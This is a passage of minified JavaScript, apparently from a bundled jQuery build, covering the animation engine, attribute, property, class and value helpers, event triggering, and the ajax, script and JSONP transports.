m)if(q=C[T=camelCase(_)],Array.isArray(R=m[_])&&(q=R[1],R=m[_]=R[0]),_!==T&&(m[T]=R,delete m[_]),(B=jQuery.cssHooks[T])&&("expand"in B))for(_ in R=B.expand(R),delete m[T],R)(_ in m)||(m[_]=R[_],C[_]=q);else C[T]=q}(H,G.opts.specialEasing);R<B;R++)if(T=Animation.prefilters[R].call(G,m,H,G.opts))return isFunction(T.stop)&&(jQuery._queueHooks(G.elem,G.opts.queue).stop=T.stop.bind(T)),T;return jQuery.map(H,createTween,G),isFunction(G.opts.start)&&G.opts.start.call(m,G),G.progress(G.opts.progress).done(G.opts.done,G.opts.complete).fail(G.opts.fail).always(G.opts.always),jQuery.fx.timer(jQuery.extend(tick,{elem:m,anim:G,queue:G.opts.queue})),G}jQuery.Animation=jQuery.extend(Animation,{tweeners:{"*":[function(m,C){var _=this.createTween(m,C);return adjustCSS(_.elem,m,eP.exec(C),_),_}]},tweener:function(m,C){isFunction(m)?(C=m,m=["*"]):m=m.match(ef);for(var _,T=0,q=m.length;T<q;T++)_=m[T],Animation.tweeners[_]=Animation.tweeners[_]||[],Animation.tweeners[_].unshift(C)},prefilters:[function(m,C,_){var T,q,R,B,Q,G,H,L,W="width"in C||"height"in C,U=this,V={},J=m.style,$=m.nodeType&&isHiddenWithinTree(m),X=eC.get(m,"fxshow");for(T in _.queue||(null==(B=jQuery._queueHooks(m,"fx")).unqueued&&(B.unqueued=0,Q=B.empty.fire,B.empty.fire=function(){B.unqueued||Q()}),B.unqueued++,U.always(function(){U.always(function(){B.unqueued--,jQuery.queue(m,"fx").length||B.empty.fire()})})),C)if(q=C[T],eK.test(q)){if(delete C[T],R=R||"toggle"===q,q===($?"hide":"show")){if("show"!==q||!X||void 0===X[T])continue;$=!0}V[T]=X&&X[T]||jQuery.style(m,T)}if(!(!(G=!jQuery.isEmptyObject(C))&&jQuery.isEmptyObject(V)))for(T in W&&1===m.nodeType&&(_.overflow=[J.overflow,J.overflowX,J.overflowY],null==(H=X&&X.display)&&(H=eC.get(m,"display")),"none"===(L=jQuery.css(m,"display"))&&(H?L=H:(showHide([m],!0),H=m.style.display||H,L=jQuery.css(m,"display"),showHide([m]))),("inline"===L||"inline-block"===L&&null!=H)&&"none"===jQuery.css(m,"float")&&(G||(U.done(function(){J.display=H}),null!=H||(H="none"===(L=J.display)?"":L)),J.display="inline-block")),_.overflow&&(J.overflow="hidden",U.always(function(){J.overflow=_.overflow[0],J.overflowX=_.overflow[1],J.overflowY=_.overflow[2]})),G=!1,V)G||(X?"hidden"in X&&($=X.hidden):X=eC.access(m,"fxshow",{display:H}),R&&(X.hidden=!$),$&&showHide([m],!0),U.done(function(){for(T in $||showHide([m]),eC.remove(m,"fxshow"),V)jQuery.style(m,T,V[T])})),G=createTween($?X[T]:0,T,U),T in X||(X[T]=G.start,$&&(G.end=G.start,G.start=0))}],prefilter:function(m,C){C?Animation.prefilters.unshift(m):Animation.prefilters.push(m)}}),jQuery.speed=function(m,C,_){var T=m&&"object"==typeof m?jQuery.extend({},m):{complete:_||!_&&C||isFunction(m)&&m,duration:m,easing:_&&C||C&&!isFunction(C)&&C};return jQuery.fx.off?T.duration=0:"number"!=typeof T.duration&&(T.duration in jQuery.fx.speeds?T.duration=jQuery.fx.speeds[T.duration]:T.duration=jQuery.fx.speeds._default),(null==T.queue||!0===T.queue)&&(T.queue="fx"),T.old=T.complete,T.complete=function(){isFunction(T.old)&&T.old.call(this),T.queue&&jQuery.dequeue(this,T.queue)},T},jQuery.fn.extend({fadeTo:function(m,C,_,T){return this.filter(isHiddenWithinTree).css("opacity",0).show().end().animate({opacity:C},m,_,T)},animate:function(m,C,_,T){var q=jQuery.isEmptyObject(m),R=jQuery.speed(C,_,T),doAnimation=function(){var C=Animation(this,jQuery.extend({},m),R);(q||eC.get(this,"finish"))&&C.stop(!0)};return doAnimation.finish=doAnimation,q||!1===R.queue?this.each(doAnimation):this.queue(R.queue,doAnimation)},stop:function(m,C,_){var stopQueue=function(m){var C=m.stop;delete m.stop,C(_)};return"string"!=typeof m&&(_=C,C=m,m=void 0),C&&this.queue(m||"fx",[]),this.each(function(){var C=!0,T=null!=m&&m+"queueHooks",q=jQuery.timers,R=eC.get(this);if(T)R[T]&&R[T].stop&&stopQueue(R[T]);else for(T in R)R[T]&&R[T].stop&&eY.test(T)&&stopQueue(R[T]);for(T=q.length;T--;)q[T].elem===this&&(null==m||q[T].queue===m)&&(q[T].anim.stop(_),C=!1,q.splice(T,1));(C||!_)&&jQuery.dequeue(this,m)})},finish:function(m){return!1!==m&&(m=m||"fx"),this.each(function(){var C,_=eC.get(this),T=_[m+"queue"],q=_[m+"queueHooks"],R=jQuery.timers,B=T?T.length:0;for(_.finish=!0,jQuery.queue(this,m,[]),q&&q.stop&&q.stop.call(this,!0),C=R.length;C--;)R[C].elem===this&&R[C].queue===m&&(R[C].anim.stop(!0),R.splice(C,1));for(C=0;C<B;C++)T[C]&&T[C].finish&&T[C].finish.call(this);delete _.finish})}}),jQuery.each(["toggle","show","hide"],function(m,C){var _=jQuery.fn[C];jQuery.fn[C]=function(m,T,q){return null==m||"boolean"==typeof m?_.apply(this,arguments):this.animate(genFx(C,!0),m,T,q)}}),jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(m,C){jQuery.fn[m]=function(m,_,T){return this.animate(C,m,_,T)}}),jQuery.timers=[],jQuery.fx.tick=function(){var m,C=0,_=jQuery.timers;for(e$=Date.now();C<_.length;C++)(m=_[C])()||_[C]!==m||_.splice(C--,1);_.length||jQuery.fx.stop(),e$=void 0},jQuery.fx.timer=function(m){jQuery.timers.push(m),jQuery.fx.start()},jQuery.fx.interval=13,jQuery.fx.start=function(){eX||(eX=!0,function schedule(){eX&&(!1===Y.hidden&&T.requestAnimationFrame?T.requestAnimationFrame(schedule):T.setTimeout(schedule,jQuery.fx.interval),jQuery.fx.tick())}())},jQuery.fx.stop=function(){eX=null},jQuery.fx.speeds={slow:600,fast:200,_default:400},jQuery.fn.delay=function(m,C){return m=jQuery.fx&&jQuery.fx.speeds[m]||m,C=C||"fx",this.queue(C,function(C,_){var q=T.setTimeout(C,m);_.stop=function(){T.clearTimeout(q)}})},eZ=Y.createElement("input"),e0=Y.createElement("select").appendChild(Y.createElement("option")),eZ.type="checkbox",K.checkOn=""!==eZ.value,K.optSelected=e0.selected,(eZ=Y.createElement("input")).value="t",eZ.type="radio",K.radioValue="t"===eZ.value;var eZ,e0,e1,e2=jQuery.expr.attrHandle;jQuery.fn.extend({attr:function(m,C){return access(this,jQuery.attr,m,C,arguments.length>1)},removeAttr:function(m){return this.each(function(){jQuery.removeAttr(this,m)})}}),jQuery.extend({attr:function(m,C,_){var T,q,R=m.nodeType;if(3!==R&&8!==R&&2!==R){if(void 0===m.getAttribute)return jQuery.prop(m,C,_);if(1===R&&jQuery.isXMLDoc(m)||(q=jQuery.attrHooks[C.toLowerCase()]||(jQuery.expr.match.bool.test(C)?e1:void 0)),void 0!==_){if(null===_){jQuery.removeAttr(m,C);return}return q&&"set"in q&&void 0!==(T=q.set(m,_,C))?T:(m.setAttribute(C,_+""),_)}return q&&"get"in q&&null!==(T=q.get(m,C))?T:null==(T=jQuery.find.attr(m,C))?void 0:T}},attrHooks:{type:{set:function(m,C){if(!K.radioValue&&"radio"===C&&nodeName(m,"input")){var _=m.value;return m.setAttribute("type",C),_&&(m.value=_),C}}}},removeAttr:function(m,C){var _,T=0,q=C&&C.match(ef);if(q&&1===m.nodeType)for(;_=q[T++];)m.removeAttribute(_)}}),e1={set:function(m,C,_){return!1===C?jQuery.removeAttr(m,_):m.setAttribute(_,_),_}},jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(m,C){var _=e2[C]||jQuery.find.attr;e2[C]=function(m,C,T){var q,R,B=C.toLowerCase();return T||(R=e2[B],e2[B]=q,q=null!=_(m,C,T)?B:null,e2[B]=R),q}});var e3=/^(?:input|select|textarea|button)$/i,e4=/^(?:a|area)$/i;function stripAndCollapse(m){return(m.match(ef)||[]).join(" ")}function getClass(m){return m.getAttribute&&m.getAttribute("class")||""}function classesToArray(m){return Array.isArray(m)?m:"string"==typeof m&&m.match(ef)||[]}jQuery.fn.extend({prop:function(m,C){return access(this,jQuery.prop,m,C,arguments.length>1)},removeProp:function(m){return this.each(function(){delete this[jQuery.propFix[m]||m]})}}),jQuery.extend({prop:function(m,C,_){var T,q,R=m.nodeType;if(3!==R&&8!==R&&2!==R)return(1===R&&jQuery.isXMLDoc(m)||(C=jQuery.propFix[C]||C,q=jQuery.propHooks[C]),void 0!==_)?q&&"set"in q&&void 0!==(T=q.set(m,_,C))?T:m[C]=_:q&&"get"in q&&null!==(T=q.get(m,C))?T:m[C]},propHooks:{tabIndex:{get:function(m){var C=jQuery.find.attr(m,"tabindex");return C?parseInt(C,10):e3.test(m.nodeName)||e4.test(m.nodeName)&&m.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),K.optSelected||(jQuery.propHooks.selected={get:function(m){var C=m.parentNode;return C&&C.parentNode&&C.parentNode.selectedIndex,null},set:function(m){var C=m.parentNode;C&&(C.selectedIndex,C.parentNode&&C.parentNode.selectedIndex)}}),jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this}),jQuery.fn.extend({addClass:function(m){var C,_,T,q,R,B;return isFunction(m)?this.each(function(C){jQuery(this).addClass(m.call(this,C,getClass(this)))}):(C=classesToArray(m)).length?this.each(function(){if(T=getClass(this),_=1===this.nodeType&&" "+stripAndCollapse(T)+" "){for(R=0;R<C.length;R++)q=C[R],0>_.indexOf(" "+q+" ")&&(_+=q+" ");T!==(B=stripAndCollapse(_))&&this.setAttribute("class",B)}}):this},removeClass:function(m){var C,_,T,q,R,B;return isFunction(m)?this.each(function(C){jQuery(this).removeClass(m.call(this,C,getClass(this)))}):arguments.length?(C=classesToArray(m)).length?this.each(function(){if(T=getClass(this),_=1===this.nodeType&&" "+stripAndCollapse(T)+" "){for(R=0;R<C.length;R++)for(q=C[R];_.indexOf(" "+q+" ")>-1;)_=_.replace(" "+q+" "," ");T!==(B=stripAndCollapse(_))&&this.setAttribute("class",B)}}):this:this.attr("class","")},toggleClass:function(m,C){var _,T,q,R,B=typeof m,Q="string"===B||Array.isArray(m);return isFunction(m)?this.each(function(_){jQuery(this).toggleClass(m.call(this,_,getClass(this),C),C)}):"boolean"==typeof C&&Q?C?this.addClass(m):this.removeClass(m):(_=classesToArray(m),this.each(function(){if(Q)for(q=0,R=jQuery(this);q<_.length;q++)T=_[q],R.hasClass(T)?R.removeClass(T):R.addClass(T);else(void 0===m||"boolean"===B)&&((T=getClass(this))&&eC.set(this,"__className__",T),this.setAttribute&&this.setAttribute("class",T||!1===m?"":eC.get(this,"__className__")||""))}))},hasClass:function(m){var C,_,T=0;for(C=" "+m+" ";_=this[T++];)if(1===_.nodeType&&(" "+stripAndCollapse(getClass(_))+" ").indexOf(C)>-1)return!0;return!1}});var e6=/\r/g;jQuery.fn.extend({val:function(m){var C,_,T,q=this[0];return arguments.length?(T=isFunction(m),this.each(function(_){var q;1===this.nodeType&&(null==(q=T?m.call(this,_,jQuery(this).val()):m)?q="":"number"==typeof q?q+="":Array.isArray(q)&&(q=jQuery.map(q,function(m){return null==m?"":m+""})),(C=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()])&&"set"in C&&void 0!==C.set(this,q,"value")||(this.value=q))})):q?(C=jQuery.valHooks[q.type]||jQuery.valHooks[q.nodeName.toLowerCase()])&&"get"in C&&void 0!==(_=C.get(q,"value"))?_:"string"==typeof(_=q.value)?_.replace(e6,""):null==_?"":_:void 0}}),jQuery.extend({valHooks:{option:{get:function(m){var C=jQuery.find.attr(m,"value");return null!=C?C:stripAndCollapse(jQuery.text(m))}},select:{get:function(m){var C,_,T,q=m.options,R=m.selectedIndex,B="select-one"===m.type,Q=B?null:[],G=B?R+1:q.length;for(T=R<0?G:B?R:0;T<G;T++)if(((_=q[T]).selected||T===R)&&!_.disabled&&(!_.parentNode.disabled||!nodeName(_.parentNode,"optgroup"))){if(C=jQuery(_).val(),B)return C;Q.push(C)}return Q},set:function(m,C){for(var _,T,q=m.options,R=jQuery.makeArray(C),B=q.length;B--;)((T=q[B]).selected=jQuery.inArray(jQuery.valHooks.option.get(T),R)>-1)&&(_=!0);return _||(m.selectedIndex=-1),R}}}}),jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function(m,C){if(Array.isArray(C))return m.checked=jQuery.inArray(jQuery(m).val(),C)>-1}},K.checkOn||(jQuery.valHooks[this].get=function(m){return null===m.getAttribute("value")?"on":m.value})});var e5=T.location,e8={guid:Date.now()},e7=/\?/;jQuery.parseXML=function(m){var C,_;if(!m||"string"!=typeof m)return null;try{C=new T.DOMParser().parseFromString(m,"text/xml")}catch(m){}return _=C&&C.getElementsByTagName("parsererror")[0],(!C||_)&&jQuery.error("Invalid XML: "+(_?jQuery.map(_.childNodes,function(m){return m.textContent}).join("\n"):m)),C};var e9=/^(?:focusinfocus|focusoutblur)$/,stopPropagationCallback=function(m){m.stopPropagation()};jQuery.extend(jQuery.event,{trigger:function(m,C,_,q){var R,B,Q,G,H,L,W,U,V=[_||Y],$=J.call(m,"type")?m.type:m,X=J.call(m,"namespace")?m.namespace.split("."):[];if(B=U=Q=_=_||Y,!(3===_.nodeType||8===_.nodeType||e9.test($+jQuery.event.triggered))&&($.indexOf(".")>-1&&($=(X=$.split(".")).shift(),X.sort()),H=0>$.indexOf(":")&&"on"+$,(m=m[jQuery.expando]?m:new jQuery.Event($,"object"==typeof m&&m)).isTrigger=q?2:3,m.namespace=X.join("."),m.rnamespace=m.namespace?RegExp("(^|\\.)"+X.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,m.result=void 0,m.target||(m.target=_),C=null==C?[m]:jQuery.makeArray(C,[m]),W=jQuery.event.special[$]||{},q||!W.trigger||!1!==W.trigger.apply(_,C))){if(!q&&!W.noBubble&&!isWindow(_)){for(G=W.delegateType||$,e9.test(G+$)||(B=B.parentNode);B;B=B.parentNode)V.push(B),Q=B;Q===(_.ownerDocument||Y)&&V.push(Q.defaultView||Q.parentWindow||T)}for(R=0;(B=V[R++])&&!m.isPropagationStopped();)U=B,m.type=R>1?G:W.bindType||$,(L=(eC.get(B,"events")||Object.create(null))[m.type]&&eC.get(B,"handle"))&&L.apply(B,C),(L=H&&B[H])&&L.apply&&acceptData(B)&&(m.result=L.apply(B,C),!1===m.result&&m.preventDefault());return m.type=$,!q&&!m.isDefaultPrevented()&&(!W._default||!1===W._default.apply(V.pop(),C))&&acceptData(_)&&H&&isFunction(_[$])&&!isWindow(_)&&((Q=_[H])&&(_[H]=null),jQuery.event.triggered=$,m.isPropagationStopped()&&U.addEventListener($,stopPropagationCallback),_[$](),m.isPropagationStopped()&&U.removeEventListener($,stopPropagationCallback),jQuery.event.triggered=void 0,Q&&(_[H]=Q)),m.result}},simulate:function(m,C,_){var T=jQuery.extend(new jQuery.Event,_,{type:m,isSimulated:!0});jQuery.event.trigger(T,null,C)}}),jQuery.fn.extend({trigger:function(m,C){return this.each(function(){jQuery.event.trigger(m,C,this)})},triggerHandler:function(m,C){var _=this[0];if(_)return jQuery.event.trigger(m,C,_,!0)}});var te=/\[\]$/,tt=/\r?\n/g,tr=/^(?:submit|button|image|reset|file)$/i,tn=/^(?:input|select|textarea|keygen)/i;jQuery.param=function(m,C){var _,T=[],add=function(m,C){var _=isFunction(C)?C():C;T[T.length]=encodeURIComponent(m)+"="+encodeURIComponent(null==_?"":_)};if(null==m)return"";if(Array.isArray(m)||m.jquery&&!jQuery.isPlainObject(m))jQuery.each(m,function(){add(this.name,this.value)});else for(_ in m)!function buildParams(m,C,_,T){var q;if(Array.isArray(C))jQuery.each(C,function(C,q){_||te.test(m)?T(m,q):buildParams(m+"["+("object"==typeof q&&null!=q?C:"")+"]",q,_,T)});else if(_||"object"!==toType(C))T(m,C);else for(q in C)buildParams(m+"["+q+"]",C[q],_,T)}(_,m[_],C,add);return T.join("&")},jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var m=jQuery.prop(this,"elements");return m?jQuery.makeArray(m):this}).filter(function(){var m=this.type;return this.name&&!jQuery(this).is(":disabled")&&tn.test(this.nodeName)&&!tr.test(m)&&(this.checked||!eO.test(m))}).map(function(m,C){var _=jQuery(this).val();return null==_?null:Array.isArray(_)?jQuery.map(_,function(m){return{name:C.name,value:m.replace(tt,"\r\n")}}):{name:C.name,value:_.replace(tt,"\r\n")}}).get()}});var to=/%20/g,ti=/#.*$/,ta=/([?&])_=[^&]*/,ts=/^(.*?):[ \t]*([^\r\n]*)$/mg,tu=/^(?:GET|HEAD)$/,tl=/^\/\//,td={},tc={},th="*/".concat("*"),tp=Y.createElement("a");function addToPrefiltersOrTransports(m){return function(C,_){"string"!=typeof C&&(_=C,C="*");var T,q=0,R=C.toLowerCase().match(ef)||[];if(isFunction(_))for(;T=R[q++];)"+"===T[0]?(m[T=T.slice(1)||"*"]=m[T]||[]).unshift(_):(m[T]=m[T]||[]).push(_)}}function inspectPrefiltersOrTransports(m,C,_,T){var q={},R=m===tc;function inspect(B){var Q;return q[B]=!0,jQuery.each(m[B]||[],function(m,B){var G=B(C,_,T);return"string"!=typeof G||R||q[G]?R?!(Q=G):void 0:(C.dataTypes.unshift(G),inspect(G),!1)}),Q}return inspect(C.dataTypes[0])||!q["*"]&&inspect("*")}function ajaxExtend(m,C){var _,T,q=jQuery.ajaxSettings.flatOptions||{};for(_ in C)void 0!==C[_]&&((q[_]?m:T||(T={}))[_]=C[_]);return T&&jQuery.extend(!0,m,T),m}tp.href=e5.href,jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:e5.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(e5.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":th,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":jQuery.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(m,C){return C?ajaxExtend(ajaxExtend(m,jQuery.ajaxSettings),C):ajaxExtend(jQuery.ajaxSettings,m)},ajaxPrefilter:addToPrefiltersOrTransports(td),ajaxTransport:addToPrefiltersOrTransports(tc),ajax:function(m,C){"object"==typeof m&&(C=m,m=void 0),C=C||{};var _,q,R,B,Q,G,H,L,W,U,V=jQuery.ajaxSetup({},C),J=V.context||V,$=V.context&&(J.nodeType||J.jquery)?jQuery(J):jQuery.event,X=jQuery.Deferred(),K=jQuery.Callbacks("once memory"),Z=V.statusCode||{},ee={},et={},er="canceled",en={readyState:0,getResponseHeader:function(m){var C;if(H){if(!B)for(B={};C=ts.exec(R);)B[C[1].toLowerCase()+" "]=(B[C[1].toLowerCase()+" "]||[]).concat(C[2]);C=B[m.toLowerCase()+" "]}return null==C?null:C.join(", ")},getAllResponseHeaders:function(){return H?R:null},setRequestHeader:function(m,C){return null==H&&(ee[m=et[m.toLowerCase()]=et[m.toLowerCase()]||m]=C),this},overrideMimeType:function(m){return null==H&&(V.mimeType=m),this},statusCode:function(m){var C;if(m){if(H)en.always(m[en.status]);else for(C in m)Z[C]=[Z[C],m[C]]}return this},abort:function(m){var C=m||er;return _&&_.abort(C),done(0,C),this}};if(X.promise(en),V.url=((m||V.url||e5.href)+"").replace(tl,e5.protocol+"//"),V.type=C.method||C.type||V.method||V.type,V.dataTypes=(V.dataType||"*").toLowerCase().match(ef)||[""],null==V.crossDomain){G=Y.createElement("a");try{G.href=V.url,G.href=G.href,V.crossDomain=tp.protocol+"//"+tp.host!=G.protocol+"//"+G.host}catch(m){V.crossDomain=!0}}if(V.data&&V.processData&&"string"!=typeof V.data&&(V.data=jQuery.param(V.data,V.traditional)),inspectPrefiltersOrTransports(td,V,C,en),H)return en;for(W in(L=jQuery.event&&V.global)&&0==jQuery.active++&&jQuery.event.trigger("ajaxStart"),V.type=V.type.toUpperCase(),V.hasContent=!tu.test(V.type),q=V.url.replace(ti,""),V.hasContent?V.data&&V.processData&&0===(V.contentType||"").indexOf("application/x-www-form-urlencoded")&&(V.data=V.data.replace(to,"+")):(U=V.url.slice(q.length),V.data&&(V.processData||"string"==typeof V.data)&&(q+=(e7.test(q)?"&":"?")+V.data,delete V.data),!1===V.cache&&(q=q.replace(ta,"$1"),U=(e7.test(q)?"&":"?")+"_="+e8.guid+++U),V.url=q+U),V.ifModified&&(jQuery.lastModified[q]&&en.setRequestHeader("If-Modified-Since",jQuery.lastModified[q]),jQuery.etag[q]&&en.setRequestHeader("If-None-Match",jQuery.etag[q])),(V.data&&V.hasContent&&!1!==V.contentType||C.contentType)&&en.setRequestHeader("Content-Type",V.contentType),en.setRequestHeader("Accept",V.dataTypes[0]&&V.accepts[V.dataTypes[0]]?V.accepts[V.dataTypes[0]]+("*"!==V.dataTypes[0]?", "+th+"; q=0.01":""):V.accepts["*"]),V.headers)en.setRequestHeader(W,V.headers[W]);if(V.beforeSend&&(!1===V.beforeSend.call(J,en,V)||H))return en.abort();if(er="abort",K.add(V.complete),en.done(V.success),en.fail(V.error),_=inspectPrefiltersOrTransports(tc,V,C,en)){if(en.readyState=1,L&&$.trigger("ajaxSend",[en,V]),H)return en;V.async&&V.timeout>0&&(Q=T.setTimeout(function(){en.abort("timeout")},V.timeout));try{H=!1,_.send(ee,done)}catch(m){if(H)throw m;done(-1,m)}}else done(-1,"No Transport");function done(m,C,B,G){var W,U,Y,ee,et,er=C;!H&&(H=!0,Q&&T.clearTimeout(Q),_=void 0,R=G||"",en.readyState=m>0?4:0,W=m>=200&&m<300||304===m,B&&(ee=function(m,C,_){for(var T,q,R,B,Q=m.contents,G=m.dataTypes;"*"===G[0];)G.shift(),void 0===T&&(T=m.mimeType||C.getResponseHeader("Content-Type"));if(T){for(q in Q)if(Q[q]&&Q[q].test(T)){G.unshift(q);break}}if(G[0]in _)R=G[0];else{for(q in _){if(!G[0]||m.converters[q+" "+G[0]]){R=q;break}B||(B=q)}R=R||B}if(R)return R!==G[0]&&G.unshift(R),_[R]}(V,en,B)),!W&&jQuery.inArray("script",V.dataTypes)>-1&&0>jQuery.inArray("json",V.dataTypes)&&(V.converters["text script"]=function(){}),ee=function(m,C,_,T){var q,R,B,Q,G,H={},L=m.dataTypes.slice();if(L[1])for(B in m.converters)H[B.toLowerCase()]=m.converters[B];for(R=L.shift();R;)if(m.responseFields[R]&&(_[m.responseFields[R]]=C),!G&&T&&m.dataFilter&&(C=m.dataFilter(C,m.dataType)),G=R,R=L.shift()){if("*"===R)R=G;else if("*"!==G&&G!==R){if(!(B=H[G+" "+R]||H["* "+R])){for(q in H)if((Q=q.split(" "))[1]===R&&(B=H[G+" "+Q[0]]||H["* "+Q[0]])){!0===B?B=H[q]:!0!==H[q]&&(R=Q[0],L.unshift(Q[1]));break}}if(!0!==B){if(B&&m.throws)C=B(C);else try{C=B(C)}catch(m){return{state:"parsererror",error:B?m:"No conversion from "+G+" to "+R}}}}}return{state:"success",data:C}}(V,ee,en,W),W?(V.ifModified&&((et=en.getResponseHeader("Last-Modified"))&&(jQuery.lastModified[q]=et),(et=en.getResponseHeader("etag"))&&(jQuery.etag[q]=et)),204===m||"HEAD"===V.type?er="nocontent":304===m?er="notmodified":(er=ee.state,U=ee.data,W=!(Y=ee.error))):(Y=er,(m||!er)&&(er="error",m<0&&(m=0))),en.status=m,en.statusText=(C||er)+"",W?X.resolveWith(J,[U,er,en]):X.rejectWith(J,[en,er,Y]),en.statusCode(Z),Z=void 0,L&&$.trigger(W?"ajaxSuccess":"ajaxError",[en,V,W?U:Y]),K.fireWith(J,[en,er]),!L||($.trigger("ajaxComplete",[en,V]),--jQuery.active||jQuery.event.trigger("ajaxStop")))}return en},getJSON:function(m,C,_){return jQuery.get(m,C,_,"json")},getScript:function(m,C){return jQuery.get(m,void 0,C,"script")}}),jQuery.each(["get","post"],function(m,C){jQuery[C]=function(m,_,T,q){return isFunction(_)&&(q=q||T,T=_,_=void 0),jQuery.ajax(jQuery.extend({url:m,type:C,dataType:q,data:_,success:T},jQuery.isPlainObject(m)&&m))}}),jQuery.ajaxPrefilter(function(m){var C;for(C in m.headers)"content-type"===C.toLowerCase()&&(m.contentType=m.headers[C]||"")}),jQuery._evalUrl=function(m,C,_){return jQuery.ajax({url:m,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(m){jQuery.globalEval(m,C,_)}})},jQuery.fn.extend({wrapAll:function(m){var C;return this[0]&&(isFunction(m)&&(m=m.call(this[0])),C=jQuery(m,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&C.insertBefore(this[0]),C.map(function(){for(var m=this;m.firstElementChild;)m=m.firstElementChild;return m}).append(this)),this},wrapInner:function(m){return isFunction(m)?this.each(function(C){jQuery(this).wrapInner(m.call(this,C))}):this.each(function(){var C=jQuery(this),_=C.contents();_.length?_.wrapAll(m):C.append(m)})},wrap:function(m){var C=isFunction(m);return this.each(function(_){jQuery(this).wrapAll(C?m.call(this,_):m)})},unwrap:function(m){return this.parent(m).not("body").each(function(){jQuery(this).replaceWith(this.childNodes)}),this}}),jQuery.expr.pseudos.hidden=function(m){return!jQuery.expr.pseudos.visible(m)},jQuery.expr.pseudos.visible=function(m){return!!(m.offsetWidth||m.offsetHeight||m.getClientRects().length)},jQuery.ajaxSettings.xhr=function(){try{return new T.XMLHttpRequest}catch(m){}};var tf={0:200,1223:204},tg=jQuery.ajaxSettings.xhr();K.cors=!!tg&&"withCredentials"in tg,K.ajax=tg=!!tg,jQuery.ajaxTransport(function(m){var C,_;if(K.cors||tg&&!m.crossDomain)return{send:function(q,R){var B,Q=m.xhr();if(Q.open(m.type,m.url,m.async,m.username,m.password),m.xhrFields)for(B in m.xhrFields)Q[B]=m.xhrFields[B];for(B in m.mimeType&&Q.overrideMimeType&&Q.overrideMimeType(m.mimeType),m.crossDomain||q["X-Requested-With"]||(q["X-Requested-With"]="XMLHttpRequest"),q)Q.setRequestHeader(B,q[B]);C=function(m){return function(){C&&(C=_=Q.onload=Q.onerror=Q.onabort=Q.ontimeout=Q.onreadystatechange=null,"abort"===m?Q.abort():"error"===m?"number"!=typeof Q.status?R(0,"error"):R(Q.status,Q.statusText):R(tf[Q.status]||Q.status,Q.statusText,"text"!==(Q.responseType||"text")||"string"!=typeof Q.responseText?{binary:Q.response}:{text:Q.responseText},Q.getAllResponseHeaders()))}},Q.onload=C(),_=Q.onerror=Q.ontimeout=C("error"),void 0!==Q.onabort?Q.onabort=_:Q.onreadystatechange=function(){4===Q.readyState&&T.setTimeout(function(){C&&_()})},C=C("abort");try{Q.send(m.hasContent&&m.data||null)}catch(m){if(C)throw m}},abort:function(){C&&C()}}}),jQuery.ajaxPrefilter(function(m){m.crossDomain&&(m.contents.script=!1)}),jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(m){return jQuery.globalEval(m),m}}}),jQuery.ajaxPrefilter("script",function(m){void 0===m.cache&&(m.cache=!1),m.crossDomain&&(m.type="GET")}),jQuery.ajaxTransport("script",function(m){if(m.crossDomain||m.scriptAttrs){var C,_;return{send:function(T,q){C=jQuery("<script>").attr(m.scriptAttrs||{}).prop({charset:m.scriptCharset,src:m.url}).on("load error",_=function(m){C.remove(),_=null,m&&q("error"===m.type?404:200,m.type)}),Y.head.appendChild(C[0])},abort:function(){_&&_()}}}});var tm=[],ty=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var m=tm.pop()||jQuery.expando+"_"+e8.guid++;return this[m]=!0,m}}),jQuery.ajaxPrefilter("json jsonp",function(m,C,_){var q,R,B,Q=!1!==m.jsonp&&(ty.test(m.url)?"url":"string"==typeof m.data&&0===(m.contentType||"").indexOf("application/x-www-form-urlencoded")&&ty.test(m.data)&&"data");if(Q||"jsonp"===m.dataTypes[0])return q=m.jsonpCallback=isFunction(m.jsonpCallback)?m.jsonpCallback():m.jsonpCallback,Q?m[Q]=m[Q].replace(ty,"$1"+q):!1!==m.jsonp&&(m.url+=(e7.test(m.url)?"&":"?")+m.jsonp+"="+q),m.converters["script json"]=function(){return B||jQuery.error(q+" was not called"),B[0]},m.dataTypes[0]="json",R=T[q],T[q]=function(){B=arguments},_.always(function(){void 0===R?jQuery(T).removeProp(q):T[q]=R,m[q]&&(m.jsonpCallback=C.jsonpCallback,tm.push(q)),B&&isFunction(R)&&R(B[0]),B=R=void 0}),"script"}),K.createHTMLDocument=((R=Y.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===R.childNodes.length),jQuery.parseHTML=function(m,C,_){var T,q,R;return"string"!=typeof m?[]:("boolean"==typeof C&&(_=C,C=!1),C||(K.createHTMLDocument?((T=(C=Y.implementation.createHTMLDocument("")).createElement("base")).href=Y.location.href,C.head.appendChild(T)):C=Y),q=el.exec(m),R=!_&&[],q)?[C.createElement(q[1])]:(q=buildFragment([m],C,R),R&&R.length&&jQuery(R).remove(),jQuery.merge([],q.childNodes))},jQuery.fn.load=function(m,C,_){var 